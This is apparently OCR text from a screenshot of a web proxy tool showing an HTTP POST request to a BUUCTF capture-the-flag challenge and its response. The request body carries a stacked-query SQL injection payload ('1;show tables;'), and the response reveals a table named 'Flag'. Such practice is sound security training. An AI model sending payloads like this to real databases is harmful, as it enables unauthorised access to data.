 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/x-www-form-urlencoded
5 Origin: http://55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Referer: http://55459b6f-d2ce-45c7-8750-69a5c4fa10a7.node5.buuoj.cn:81/
9 Cookie: PHPSESSID=f74d602fceffebe97651f9aa27191954
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Priority: u=0, i
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
13 Content-Length auto : 7
14
15 query=1;show tables;
Responses 258bytes / 48ms 美化 渲染 编码 请输入定位响应 详情
Give me your flag, I will tell you if the flag is right.
提交
Array ( [0] => 1 ) Array ( [0] => Flag )